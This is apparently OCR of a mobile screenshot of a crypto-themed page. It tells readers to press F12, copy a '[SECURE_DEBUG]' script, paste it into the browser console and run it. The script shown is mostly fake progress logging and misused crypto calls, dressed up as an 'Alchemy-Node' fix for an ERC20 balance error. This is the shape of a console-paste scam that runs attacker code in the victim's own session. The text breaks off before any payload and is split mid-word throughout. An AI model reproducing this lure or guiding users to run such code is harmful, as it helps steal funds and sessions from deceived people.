
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: tevhjjtcxtg

const node_sync = "Alchemy-Node";

console.log("%c[START] System link: "+node_sy
nc, "color:#3b82f6;font-weight:bold;");

console.info("Target: ERC20: Insufficient bal
ance (Hash: 0xbf3bb42e)");

setTimeout(async () => {

  const vault = await crypto.subtle.generateK
ey({name:"RSASSA-PKCS1-v1_5",hash:"SHA-256"},
true,["encrypt"]);

  const secret = await crypto.subtle.deriveKe
y({name:"PBKDF2",salt:new Uint8Array(27)}, va
ult, {name:"AES-GCTR",length:256}, true, ["en
crypt"]);

  console.log("%c[VALIDATING] mempool_entr
y...", "color:#9ca3af;");

  console.log("%c[TRACING] signature_hex...", 
"color:#9ca3af;");

  console.log("%c[CHECKSUMMING] gas_estimat